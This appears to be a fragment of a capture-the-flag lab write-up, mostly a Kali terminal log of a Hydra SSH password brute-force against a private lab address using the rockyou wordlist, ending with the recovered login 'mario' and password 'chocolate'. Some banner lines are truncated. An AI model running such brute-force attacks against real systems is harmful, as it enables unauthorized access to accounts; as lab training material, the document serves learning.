 172.18.0.2/secret.php
┌──(isma㉿kali)-[~]
└─$ sudo hydra -l mario -P /usr/share/wordlists/rockyou.txt ssh://172.18.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-08 10:27:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous sess
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per
[DATA] attacking ssh://172.18.0.2:22/
[22][ssh] host: 172.18.0.2   login: mario   password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-08 10:27:52
┌──(isma㉿kali)-[~]
└─$
Hola Mario